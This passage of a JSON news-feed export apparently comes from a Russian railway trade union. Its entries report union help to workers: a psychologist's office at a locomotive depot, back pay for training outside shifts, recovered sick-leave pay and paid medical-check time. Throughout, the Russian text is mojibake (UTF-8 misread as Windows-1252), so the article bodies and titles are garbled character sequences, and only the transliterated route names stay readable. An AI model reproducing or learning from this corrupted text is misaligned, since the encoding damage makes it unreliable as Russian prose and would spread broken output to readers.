Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð° Ð¾Ð½Ð¸ Ð¼Ð¾Ð³ÑƒÑ‚ Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ñ‚ÑŒ ÐºÐ¾Ð½ÑÑƒÐ»ÑŒÑ‚Ð°Ñ†Ð¸ÑŽ Ð¸ Ð¿Ð¾ Ð»Ð¸Ñ‡Ð½Ñ‹Ð¼ Ð²Ð¾Ð¿Ñ€Ð¾ÑÐ°Ð¼.\r\nÂ«Ð‘Ñ€Ð¸Ð³Ð°Ð´Ñ‹ Ð¿Ñ€Ð¾Ñ…Ð¾Ð´ÑÑ‚ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒ Ð±ÐµÐ· Ð¾Ñ‚Ñ€Ñ‹Ð²Ð° Ð¾Ñ‚ Ð¿Ñ€Ð¾Ð¸Ð·Ð²Ð¾Ð´ÑÑ‚Ð²Ð°, Ñ‡Ñ‚Ð¾ Ñ‚ÐµÑ…Ð½Ð¾Ð»Ð¾Ð³Ð¸Ñ‡ÐµÑÐºÐ¸ Ð²ÐµÑ€Ð½Ð¾, Ð° Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒ Ð¼Ð¸Ð½Ð¸Ð¼Ð¸Ð·Ð¸Ñ€Ð¾Ð²Ð°Ð» Ð·Ð°Ñ‚Ñ€Ð°Ñ‚Ñ‹ Ð½Ð° Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÑƒ Ð·Ð´Ð¾Ñ€Ð¾Ð²ÑŒÑ ÑÐ²Ð¾Ð¸Ñ… Ð»ÑŽÐ´ÐµÐ¹Â», â€” Ð¾Ñ‚Ð¼ÐµÑ‚Ð¸Ð» ÐÐ½Ð´Ñ€ÐµÐ¹ ÐšÐ°Ð»Ð¸Ð½Ð¸Ð½. ÐŸÐ¾ ÐµÐ³Ð¾ ÑÐ»Ð¾Ð²Ð°Ð¼, Ð¿Ð¾Ð»Ð¾Ð¶Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ð¹ ÑÑ„Ñ„ÐµÐºÑ‚ Ð¾Ñ‚ Ð½Ð¾Ð²Ð¾Ð²Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Ð¾ÐºÐ°Ð·Ð°Ð»ÑÑ Ð¾Ñ‡ÐµÐ²Ð¸Ð´ÐµÐ½. Ð˜ Ñ‚ÐµÐ¿ÐµÑ€ÑŒ Ð² ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³ Ð½Ð°Ð¼ÐµÑ€ÐµÐ½Ñ‹ Ð¿Ñ€Ð¸Ð¼ÐµÐ½Ð¸Ñ‚ÑŒ Ð¾Ð¿Ñ‹Ñ‚ Ð¸ Ð² ÐšÐ¸Ñ€Ð¸ÑˆÐ°Ñ… Ð›ÐµÐ½Ð¸Ð½Ð³Ñ€Ð°Ð´ÑÐºÐ¾Ð¹ Ð¾Ð±Ð»Ð°ÑÑ‚Ð¸, Ð³Ð´Ðµ Ñ€Ð°ÑÐ¿Ð¾Ð»Ð¾Ð¶ÐµÐ½Ð° ÐºÐ¾Ð»Ð¾Ð½Ð½Ð° Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð±Ñ€Ð¸Ð³Ð°Ð´ Ð¸Ð· 50 Ñ‡ÐµÐ»Ð¾Ð²ÐµÐº. ÐžÐ½Ð¸ Ñ‚Ð°ÐºÐ¶Ðµ Ð´Ð»Ñ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð¸Ñ‡ÐµÑÐºÐ¾Ð³Ð¾ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»Ñ Ð¿Ñ€Ð¾Ð´ÐµÐ»Ñ‹Ð²Ð°ÑŽÑ‚ Ð½Ð° ÑÐ»ÐµÐºÑ‚Ñ€Ð¸Ñ‡ÐºÐ°Ñ… Ð¿ÑƒÑ‚ÑŒ Ð² Ð¡ÐµÐ²ÐµÑ€Ð½ÑƒÑŽ ÑÑ‚Ð¾Ð»Ð¸Ñ†Ñƒ Ð² 119 ÐºÐ¼. \r\nÐ¦ÐµÑ…Ð¾Ð²Ð¾Ð¹ ÐºÐ¾Ð¼Ð¸Ñ‚ÐµÑ‚ Ð² ÐšÐ¸Ñ€Ð¸ÑˆÐ°Ñ… Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ð»ÑÑ Ð·Ð° Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒÑŽ Ð² ÐŸÐŸÐž. ÐŸÐ¾Ð¼ÐµÑ‰ÐµÐ½Ð¸Ðµ Ð´Ð»Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð° Ñ‚Ð°Ð¼ ÑƒÐ¶Ðµ ÐµÑÑ‚ÑŒ. Ð’ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´Ðµ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½ ÑÑ‚Ð°Ñ†Ð¸Ð¾Ð½Ð°Ñ€Ð½Ñ‹Ð¹ Ð¿ÑÐ¸Ñ…Ð¾Ð´Ð¸Ð°Ð³Ð½Ð¾ÑÑ‚Ð¸Ñ‡ÐµÑÐºÐ¸Ð¹ ÐºÐ¾Ð¼Ð¿Ð»ÐµÐºÑ, Ð° Ð² ÐšÐ¸Ñ€Ð¸ÑˆÐ°Ñ… Ð¿Ð¾ ÑÐ¾Ð³Ð»Ð°ÑÐ¾Ð²Ð°Ð½Ð¸ÑŽ Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»ÐµÐ¼ Ñ€Ð°ÑÑÐ¼Ð°Ñ‚Ñ€Ð¸Ð²Ð°ÑŽÑ‚ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ð¸ÑÐ¿Ð¾Ð»ÑŒÐ·Ð¾Ð²Ð°Ñ‚ÑŒ Ð¼Ð¾Ð±Ð¸Ð»ÑŒÐ½Ñ‹Ð¹ Ð°Ð½Ð°Ð»Ð¾Ð³.","SystemName":"v_oborotnom_ekspluatacionnom_lokomotivnom_depo_velikiy_novgorod_oktyabrskoy_direkcii_tyagi_otkrylsya_kabinet_psihologa","Route":"profsoyuz_pomog/v_oborotnom_ekspluatacionnom_lokomotivnom_depo_velikiy_novgorod_oktyabrskoy_direkcii_tyagi_otkrylsya_kabinet_psihologa","Position":46},{"SectionID":143123,"NodeID":"000918","Name":"ÐžÐ¿Ð»Ð°Ñ‚Ð¸Ð»Ð¸ ÑƒÑ‡ÐµÐ±Ñƒ","Description":"ÐŸÐµÐ½Ð·ÐµÐ½ÑÐºÐ°Ñ Ð´Ð¸ÑÑ‚Ð°Ð½Ñ†Ð¸Ñ ÑÐ»ÐµÐºÑ‚Ñ€Ð¾ÑÐ½Ð°Ð±Ð¶ÐµÐ½Ð¸Ñ Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ð»Ð° Ð³Ñ€ÑƒÐ¿Ð¿Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ñ‡Ð°ÑÑ‹ Ð¿Ñ€Ð¸Ð²Ð»ÐµÑ‡ÐµÐ½Ð¸Ñ Ðº Ð¾Ð±ÑƒÑ‡ÐµÐ½Ð¸ÑŽ Ð¿Ð¾ Ð²Ð¾Ð¿Ñ€Ð¾ÑÐ°Ð¼ Ð¾Ñ…Ñ€Ð°Ð½Ñ‹ Ñ‚Ñ€ÑƒÐ´Ð° Ð² ÑÐ²Ð¾Ð±Ð¾Ð´Ð½Ð¾Ðµ Ð¾Ñ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð²Ñ€ÐµÐ¼Ñ. ÐÐ° ÑÑ‚Ð¾Ð¼ Ð½Ð°ÑÑ‚Ð¾ÑÐ»Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð°Ñ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ Ñ‚Ñ€ÑƒÐ´Ð°.\r\n Â«Ð’ Ñ…Ð¾Ð´Ðµ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐ¸ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¾, Ñ‡Ñ‚Ð¾ Ð²Ð¾ Ð²Ñ‚Ð¾Ñ€Ð¾Ð¼ ÐºÐ²Ð°Ñ€Ñ‚Ð°Ð»Ðµ 2024 Ð³Ð¾Ð´Ð° ÑƒÐºÐ°Ð·Ð°Ð½Ð½Ñ‹Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð¿Ñ€Ð¸Ð²Ð»ÐµÐºÐ°Ð»Ð¸ÑÑŒ Ðº Ð¾Ð±ÑƒÑ‡ÐµÐ½Ð¸ÑŽ Ð·Ð° Ð¿Ñ€ÐµÐ´ÐµÐ»Ð°Ð¼Ð¸ Ñ€Ð°Ð±Ð¾Ñ‡Ð¸Ñ… ÑÐ¼ÐµÐ½. ÐŸÑ€Ð¸ÐºÐ°Ð·Ñ‹ Ð¾Ð± ÑÑ‚Ð¾Ð¼ Ð½Ðµ Ð¸Ð·Ð´Ð°Ð²Ð°Ð»Ð¸ÑÑŒ, Ð¼Ð¾Ñ‚Ð¸Ð²Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ð¾Ðµ Ð¼Ð½ÐµÐ½Ð¸Ðµ Ñƒ Ð²Ñ‹Ð±Ð¾Ñ€Ð½Ð¾Ð³Ð¾ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð³Ð¾ Ð¾Ñ€Ð³Ð°Ð½Ð°, ÐºÐ°Ðº Ð¸ Ð¿Ð¸ÑÑŒÐ¼ÐµÐ½Ð½Ð¾Ðµ ÑÐ¾Ð³Ð»Ð°ÑÐ¸Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð², Ð½Ðµ Ð·Ð°Ð¿Ñ€Ð°ÑˆÐ¸Ð²Ð°Ð»Ð¾ÑÑŒ, Ð° Ð²Ñ€ÐµÐ¼Ñ Ð¾Ð±ÑƒÑ‡ÐµÐ½Ð¸Ñ Ð½Ðµ Ð¾Ð¿Ð»Ð°Ñ‡Ð¸Ð²Ð°Ð»Ð¾ÑÑŒÂ», â€” Ð¾Ñ‚Ð¼ÐµÑ‡Ð°ÐµÑ‚ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð² ÐŸÐµÐ½Ð·ÐµÐ½ÑÐºÐ¾Ð¼ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ðµ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° ÐšÑƒÐ¹Ð±Ñ‹ÑˆÐµÐ²ÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ðµ ÐÐ°Ñ‚Ð°Ð»ÑŒÑ ÐšÐ¾Ð²ÐµÑ€Ð³Ð¸Ð½Ð°.\r\nÐŸÐ¾ÑÐ»Ðµ Ð²Ð¼ÐµÑˆÐ°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð° Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ð° Ð½ÐµÐ¿Ñ€Ð°Ð²Ð¾Ð¼ÐµÑ€Ð½Ð°Ñ ÑÐ¸Ñ‚ÑƒÐ°Ñ†Ð¸Ñ Ð±Ñ‹Ð»Ð° Ð¸ÑÐ¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð°. Ð Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼, Ð¾ÐºÐ°Ð·Ð°Ð²ÑˆÐ¸Ð¼ÑÑ Ð² Ð½ÐµÐ¹, Ð´Ð¾Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾ Ð²Ñ‹Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð¾ Ð² Ð¾Ð±Ñ‰ÐµÐ¹ ÑÐ»Ð¾Ð¶Ð½Ð¾ÑÑ‚Ð¸ 190 Ñ‚Ñ‹ÑÑÑ‡ Ñ€ÑƒÐ±Ð»ÐµÐ¹.","SystemName":"oplatili_uchebu","Route":"profsoyuz_pomog/oplatili_uchebu","Position":45},{"SectionID":143091,"NodeID":"000917","Name":"Ð’ÐµÑ€Ð½ÑƒÐ»Ð¸ Ð´ÐµÐ½ÑŒÐ³Ð¸ Ð·Ð° Ð±Ð¾Ð»ÑŒÐ½Ð¸Ñ‡Ð½Ñ‹Ð¹","Description":"ÐŸÑ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð“Ð–Ð” Ð¿Ð¾Ð¼Ð¾Ð³Ð»Ð° Ð²ÐµÑ€Ð½ÑƒÑ‚ÑŒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÑƒ Ð½ÐµÐ´Ð¾Ð¿Ð¾Ð»ÑƒÑ‡ÐµÐ½Ð½Ñ‹Ðµ Ð·Ð° Ð±Ð¾Ð»ÑŒÐ½Ð¸Ñ‡Ð½Ñ‹Ð¹ Ð»Ð¸ÑÑ‚ Ð¿Ð¾Ñ‡Ñ‚Ð¸ 240 Ñ‚Ñ‹Ñ. Ñ€ÑƒÐ±Ð»ÐµÐ¹. \r\n ÐÐ°Ñ…Ð¾Ð´ÑÑÑŒ Ð² Ð³Ð¾ÑÑ‚ÑÑ… Ð² Ð´Ñ€ÑƒÐ³Ð¾Ð¼ Ð³Ð¾Ñ€Ð¾Ð´Ðµ, Ð¼Ð°ÑˆÐ¸Ð½Ð¸ÑÑ‚ Ð¾Ð´Ð½Ð¾Ð³Ð¾ Ð¸Ð· Ð´ÐµÐ¿Ð¾ Ð“Ð¾Ñ€ÑŒÐºÐ¾Ð²ÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ñ‚ÑÐ³Ð¸ Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ð» Ð±Ñ‹Ñ‚Ð¾Ð²ÑƒÑŽ Ñ‚Ñ€Ð°Ð²Ð¼Ñƒ. Ð—Ð°Ñ„Ð¸ÐºÑÐ¸Ñ€Ð¾Ð²Ð°Ð» ÐµÐµ Ð² Ñ‚Ñ€Ð°Ð²Ð¼Ð¿ÑƒÐ½ÐºÑ‚Ðµ, Ð½Ð¾ Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ñ‚ÑŒÑÑ Ð½Ð° Ð´Ñ€ÑƒÐ³Ð¾Ð¹ Ð´ÐµÐ½ÑŒ Ð² Ð¿Ð¾Ð»Ð¸ÐºÐ»Ð¸Ð½Ð¸ÐºÑƒ Ð¿Ð¾ Ð¼ÐµÑÑ‚Ñƒ Ð¶Ð¸Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð°, ÐºÐ°Ðº ÑÑ‚Ð¾Ð³Ð¾ Ñ‚Ñ€ÐµÐ±ÑƒÐµÑ‚ Ð·Ð°ÐºÐ¾Ð½, Ð½Ðµ ÑÐ¼Ð¾Ð³ â€” Ð¿Ð¾Ð´Ñ…Ð¾Ð´ÑÑ‰Ð¸Ñ… Ð¿Ð¾ÐµÐ·Ð´Ð¾Ð² Ð½Ðµ Ð±Ñ‹Ð»Ð¾, Ð° Ð½Ð° Ð¼Ð°ÑˆÐ¸Ð½Ðµ Ñ‚Ð¾Ð²Ð°Ñ€Ð¸Ñ‰Ð° Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ð»Ð¾ÑÑŒ Ð´Ð¾Ð±Ñ€Ð°Ñ‚ÑŒÑÑ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ñ‡ÐµÑ€ÐµÐ· ÑÑƒÑ‚ÐºÐ¸. Ð’Ñ€Ð°Ñ‡ Ð¿Ð¾Ð»Ð¸ÐºÐ»Ð¸Ð½Ð¸ÐºÐ¸ ÑƒÐºÐ°Ð·Ð°Ð»Ð° Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ðµ Ð±Ð¾Ð»ÑŒÐ½Ð¸Ñ‡Ð½Ð¾Ð³Ð¾ Ð»Ð¸ÑÑ‚Ð° Ð¸Ð·-Ð·Ð° Ð½ÐµÑÐ²Ð¾ÐµÐ²Ñ€ÐµÐ¼ÐµÐ½Ð½Ð¾Ð¹ ÑÐ²ÐºÐ¸ Ð±Ð¾Ð»ÑŒÐ½Ð¾Ð³Ð¾ Ð¸ Ð½Ð° ÑÑ‚Ð¾Ð¼ Ð¾ÑÐ½Ð¾Ð²Ð°Ð½Ð¸Ð¸ Ñ‚Ñ€Ð¸ Ð¼ÐµÑÑÑ†Ð° Ð±Ð¾Ð»ÑŒÐ½Ð¸Ñ‡Ð½Ð¾Ð³Ð¾ Ð±Ñ‹Ð»Ð¾ Ð¾Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð¾ Ð¿Ð¾ Â«Ð¼Ð¸Ð½Ð¸Ð¼Ð°Ð»ÐºÐµÂ». \r\nÐŸÑ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð“Ð–Ð” ÑÐ¼Ð¾Ð³Ð»Ð° Ð½Ðµ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ ÑÐ¾Ð±Ñ€Ð°Ñ‚ÑŒ ÑƒÐ±ÐµÐ´Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ðµ Ð´Ð¾ÐºÐ°Ð·Ð°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð° Ð¾Ð±ÑŠÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð¿Ñ€Ð¸Ñ‡Ð¸Ð½ Ð·Ð°Ð´ÐµÑ€Ð¶ÐºÐ¸ Ñ Ð¾Ñ‚ÑŠÐµÐ·Ð´Ð¾Ð¼ Ð² ÑÐ²Ð¾Ð¹ Ð³Ð¾Ñ€Ð¾Ð´, Ð½Ð¾ Ð¸ Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ð»Ð°ÑÑŒ Ñ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸ÐµÐ¼ Ðº Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŽ Ð¸ Ð¿Ñ€Ð¾Ð±Ð»ÐµÐ¼Ñƒ Ñ€ÐµÑˆÐ¸Ð»Ð¸.","SystemName":"vernuli_dengi_za_bolnichnyy","Route":"profsoyuz_pomog/vernuli_dengi_za_bolnichnyy","Position":44},{"SectionID":143050,"NodeID":"000916","Name":"ÐŸÑ€Ð¾Ð´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸Ðµ ÑƒÐ´Ð¾Ð²Ð»ÐµÑ‚Ð²Ð¾Ñ€ÐµÐ½Ð¾","Description":"ÐŸÐ¾ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸ÑŽ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸ Ñ‚Ñ€ÑƒÐ´Ð°, ÐŸÑ€Ð¸Ð²Ð¾Ð»Ð¶ÑÐºÐ¸Ð¹ Ñ„Ð¸Ð»Ð¸Ð°Ð» ÐÐž Â«Ð–Ð¢ÐšÂ» Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ð» Ð²Ð¾Ð´Ð¸Ñ‚ÐµÐ»ÑÐ¼ Ñ‡Ð°ÑÑ‹, Ð·Ð°Ñ‚Ñ€Ð°Ñ‡ÐµÐ½Ð½Ñ‹Ðµ Ð½Ð° Ð¿Ñ€Ð¾Ñ…Ð¾Ð¶Ð´ÐµÐ½Ð¸Ðµ Ð¿Ñ€ÐµÐ´Ñ€ÐµÐ¹ÑÐ¾Ð²Ñ‹Ñ… Ð¼ÐµÐ´Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ð¾Ð² Ð¸ Ð½Ð° ÑÐ»ÐµÐ´Ð¾Ð²Ð°Ð½Ð¸Ðµ Ðº Ð¼ÐµÑÑ‚Ñƒ Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ð¾Ð² Ð¸ Ð¾Ð±Ñ€Ð°Ñ‚Ð½Ð¾.\r\nÂ«Ð’ Ñ…Ð¾Ð´Ðµ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐ¸ Ð±Ñ‹Ð»Ð¾ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¾, Ñ‡Ñ‚Ð¾ Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒ Ð½Ðµ Ð²ÐºÐ»ÑŽÑ‡Ð°Ð» ÑƒÐºÐ°Ð·Ð°Ð½Ð½Ñ‹Ðµ Ñ‡Ð°ÑÑ‹ Ð² Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼Ñ. Ð’ Ð½ÐµÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ñ… ÑÐ»ÑƒÑ‡Ð°ÑÑ… Ð² Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼Ñ Ð½Ðµ Ð²ÐºÐ»ÑŽÑ‡Ð°Ð»Ð¸ÑÑŒ Ð¸ Ñ‡Ð°ÑÑ‹ Ð¿ÐµÑ€ÐµÑ€Ð°Ð±Ð¾Ñ‚ÐºÐ¸. ÐšÑ€Ð¾Ð¼Ðµ Ñ‚Ð¾Ð³Ð¾, Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´Ð¸Ñ‚ÐµÐ»Ð¸ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ð¹ Ð–Ð¢Ðš Ð½Ðµ Ð·Ð°Ð¿Ñ€Ð°ÑˆÐ¸Ð²Ð°ÑŽÑ‚ Ð¼Ð¾Ñ‚Ð¸Ð²Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ð¾Ðµ Ð¼Ð½ÐµÐ½Ð¸Ðµ Ð²Ñ‹Ð±Ð¾Ñ€Ð½Ð¾Ð³Ð¾ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð³Ð¾ Ð¾Ñ€Ð³Ð°Ð½Ð° Ð½Ð° Ð¿Ñ€Ð¸Ð²Ð»ÐµÑ‡ÐµÐ½Ð¸Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ðº Ð²Ñ‹Ð¿Ð¾Ð»Ð½ÐµÐ½Ð¸ÑŽ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ñ‹Ñ… Ð¾Ð±ÑÐ·Ð°Ð½Ð½Ð¾ÑÑ‚ÐµÐ¹ Ð² Ð²Ñ‹Ñ…Ð¾Ð´Ð½Ñ‹Ðµ Ð¸ Ð½ÐµÑ€Ð°Ð±Ð¾Ñ‡Ð¸Ðµ Ð¿Ñ€Ð°Ð·Ð´Ð½Ð¸Ñ‡Ð½Ñ‹Ðµ Ð´Ð½Ð¸Â», - Ð¾Ñ‚Ð¼ÐµÑ‡Ð°ÐµÑ‚ Ð³Ð»Ð°Ð²Ð½Ñ‹Ð¹ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð² Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° ÐšÑƒÐ¹Ð±Ñ‹ÑˆÐµÐ²ÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ðµ Ð˜Ñ€Ð¸Ð½Ð° Ð˜Ð»ÑŽÑ…Ð¸Ð½Ð°.\r\nÐžÑ‚Ñ€ÐµÐ°Ð³Ð¸Ñ€Ð¾Ð²Ð°Ð² Ð½Ð° Ð·Ð°Ð¼ÐµÑ‡Ð°Ð½Ð¸Ðµ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸, ÐºÐ¾Ð¼Ð¿Ð°Ð½Ð¸Ñ Ð¸ÑÐ¿Ñ€Ð°Ð²Ð¸Ð»Ð° Ð´Ð¾Ð¿ÑƒÑ‰ÐµÐ½Ð½Ñ‹Ðµ Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ñ.","SystemName":"predstavlenie_udovletvoreno","Route":"profsoyuz_pomog/predstavlenie_udovletvoreno","Position":43},{"SectionID":141052,"NodeID":"000915","Name":"Ð—Ð°Ð¼ÐµÐ½Ð¸Ð»Ð¸ Ð°Ð²Ñ‚Ð¾Ð¼Ð¾Ð±Ð¸Ð»ÑŒ Ð´Ð»Ñ Ð´Ð¾ÑÑ‚Ð°Ð²ÐºÐ¸ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ðº Ð¼ÐµÑÑ‚Ñƒ Ñ€Ð°Ð±Ð¾Ñ‚ Ð¸ Ð¾Ð±Ñ€Ð°Ñ‚Ð½Ð¾","Description":"Ð‘Ð»Ð°Ð³Ð¾Ð´Ð°Ñ€Ñ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¼Ñƒ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŽ Ð½Ð° Ð»Ð¸Ð½ÐµÐ¹Ð½Ð¾Ð¼ ÑƒÑ‡Ð°ÑÑ‚ÐºÐµ Ð½Ð° ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð§Ð¸Ð»ÑŒÑ‡Ð¸ Ð®ÐºÑ‚Ð°Ð»Ð¸Ð½ÑÐºÐ¾Ð¹ Ð´Ð¸ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð¿ÑƒÑ‚Ð¸ Ð”Ð’Ð–Ð” Ð¿Ð¾ Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð¸ÑŽ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð³Ð¾ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ð° Ñ‚Ñ€ÑƒÐ´Ð° Ð¢Ñ‹Ð½Ð´Ð¸Ð½ÑÐºÐ¾Ð³Ð¾ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð·Ð°Ð¼ÐµÐ½Ð¸Ð»Ð¸ Ð°Ð²Ñ‚Ð¾Ð¼Ð¾Ð±Ð¸Ð»ÑŒ Ð´Ð»Ñ Ð´Ð¾ÑÑ‚Ð°Ð²ÐºÐ¸ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ðº Ð¼ÐµÑÑ‚Ñƒ Ñ€Ð°Ð±Ð¾Ñ‚ Ð¸ Ð¾Ð±Ñ€Ð°Ñ‚Ð½Ð¾. \r\nÐ’ Ð¼Ð°Ñ€Ñ‚Ðµ Ð¿Ð¾ Ð¾Ð±Ñ€Ð°Ñ‰ÐµÐ½Ð¸ÑŽ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ°Ñ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¸, Ñ‡Ñ‚Ð¾ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð¸ÑÐ¿Ð¾Ð»ÑŒÐ·ÑƒÑŽÑ‚ 